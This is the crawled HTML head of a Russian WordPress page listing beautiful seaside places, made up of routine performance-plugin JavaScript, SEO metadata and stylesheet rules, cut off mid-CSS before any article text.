

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html
body_size: 47780
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
 

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- Фавикон -->
<link href="https://most-beauty.ru/wp-content/uploads/2022/05/2.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Самые красивые места на море ( большой список + ФОТО )</title>
	<meta name="description" content="Удивительные, потрясающие, живописные места на море. Это то, что желает увидеть каждый отдыхающий. Список лучших по своей красоте морских уголков планеты" />
	<link rel="canonical" href="https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самые красивые места на море ( большой список + ФОТО )" />
	<meta property="og:description" content="Удивительные, потрясающие, живописные места на море. Это то, что желает увидеть каждый отдыхающий. Список лучших по своей красоте морских уголков планеты" />
	<meta property="og:url" content="https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html" />
	<meta property="og:site_name" content="✪ MOST BEAUTY ✪" />
	<meta property="article:publisher" content="https://www.facebook.com/mostbeautyru" />
	<meta property="article:published_time" content="2019-08-21T01:32:49+00:00" />
	<meta property="article:modified_time" content="2019-10-26T15:44:50+00:00" />
	<meta property="og:image" content="https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@most_beauty_ru" />
	<meta name="twitter:site" content="@most_beauty_ru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#article","isPartOf":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html"},"author":{"name":"admin","@id":"https://most-beauty.ru/#/schema/person/16117661862ec07427c510405068d820"},"headline":"Необычайно красивые места на море","datePublished":"2019-08-21T01:32:49+00:00","dateModified":"2019-10-26T15:44:50+00:00","mainEntityOfPage":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html"},"wordCount":1760,"commentCount":1,"publisher":{"@id":"https://most-beauty.ru/#organization"},"image":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#primaryimage"},"thumbnailUrl":"https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg","articleSection":["Места"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#respond"]}]},{"@type":"WebPage","@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html","url":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html","name":"Самые красивые места на море ( большой список + ФОТО )","isPartOf":{"@id":"https://most-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#primaryimage"},"image":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#primaryimage"},"thumbnailUrl":"https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg","datePublished":"2019-08-21T01:32:49+00:00","dateModified":"2019-10-26T15:44:50+00:00","description":"Удивительные, потрясающие, живописные места на море. Это то, что желает увидеть каждый отдыхающий. Список лучших по своей красоте морских уголков планеты","breadcrumb":{"@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#primaryimage","url":"https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg","contentUrl":"https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg","width":900,"height":590,"caption":"Места на море. CC0"},{"@type":"BreadcrumbList","@id":"https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://most-beauty.ru/"},{"@type":"ListItem","position":2,"name":"Необычайно красивые места на море"}]},{"@type":"WebSite","@id":"https://most-beauty.ru/#website","url":"https://most-beauty.ru/","name":"✪ MOST BEAUTY ✪","description":"Самые красивые места, города, люди и животные! Интересные факты, качественные фотографии, удивительные истории","publisher":{"@id":"https://most-beauty.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://most-beauty.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://most-beauty.ru/#organization","name":"Most-Beauty.ru","url":"https://most-beauty.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/#/schema/logo/image/","url":"https://most-beauty.ru/wp-content/uploads/2019/07/1.jpg","contentUrl":"https://most-beauty.ru/wp-content/uploads/2019/07/1.jpg","width":298,"height":298,"caption":"Most-Beauty.ru"},"image":{"@id":"https://most-beauty.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mostbeautyru","https://x.com/most_beauty_ru","https://www.pinterest.ru/most_beauty_ru/"]},{"@type":"Person","@id":"https://most-beauty.ru/#/schema/person/16117661862ec07427c510405068d820","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://most-beauty.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8de1d424dbb9dad0c40677b23e37ae88?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/8de1d424dbb9dad0c40677b23e37ae88?s=96&d=wavatar&r=g","caption":"admin"},"description":"Главный редактор сайта most-beauty.ru. Автор статей, поэт-песенник, профессор эрудированных наук. Люблю жизнь и интересуюсь всеми областями знаний, и по возможности делюсь ими со всеми.","url":"https://most-beauty.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-expert-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/expert-review-expert/style-index.css?ver=1766556936' type='text/css' media='all' />
<style id='wpshop-expert-review-qa-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-qa-item{position:relative}.expert-review-qa{padding:25px 15px 10px;position:relative}@media(min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__avatar{background-size:25px;background:var(--expert-review-main-color) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%23fff%27 d=%27M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5m0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9m17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1q0-1.8 2.7-1.8c2.7 0 2.7.6 2.7 1.8 0 .3 0 .7-.1 1.1zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8m-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3M34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8s9.2 3.6 10.1 8c.1.6.2 1.2.1 1.7%27/%3E%3C/svg%3E") center no-repeat;border-radius:50%;flex-basis:0;flex-grow:1;flex:0 0 40px;height:40px;margin-right:20px;max-width:100%;max-width:40px;overflow:hidden;position:relative;width:100%;width:40px}@media(min-width:768px){.expert-review-qa__avatar{flex:0 0 50px;height:50px;margin-right:30px;max-width:50px;width:50px}}.expert-review-qa__avatar img{height:auto;max-width:100%}.expert-review-qa__text{background:#fff;border-radius:6px;box-shadow:0 1px 10px rgba(146,123,165,.1);flex-basis:0;flex-grow:1;font-size:.95em;max-width:100%;padding:20px;position:relative;width:100%}@media(min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{border-color:transparent #fff transparent transparent;border-style:solid;border-width:9px 12px 9px 0;content:"";height:0;left:-12px;position:absolute;top:16px;width:0}.expert-review-qa__question{font-size:.95em;font-weight:400;line-height:1.5;margin-bottom:20px}.expert-review-qa__answer{display:flex;font-size:16px;font-weight:400;line-height:1.5;margin-bottom:35px}.expert-review-qa-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em}

</style>
<style id='wpshop-expert-review-plus-minus-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-pluses-minuses{display:flex;flex-wrap:wrap;justify-content:space-between;padding:25px 15px;position:relative}@media(min-width:768px){.expert-review-pluses-minuses{padding:25px 